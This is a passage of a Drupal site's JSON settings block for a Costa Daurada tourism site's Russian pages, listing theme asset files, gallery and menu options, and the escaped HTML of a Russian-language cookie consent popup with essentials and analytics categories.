/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/ru\/views\/ajax","ajaxViews":{"views_dom_id:ca3154e4d01ca8619c92e2342f890e07":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1018","view_base_path":"agenda","view_dom_id":"ca3154e4d01ca8619c92e2342f890e07","pager_element":0}}},"urlIsAjaxTrusted":{"\/ru\/views\/ajax":true,"\/ru\/taxonomy\/term\/1018":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary 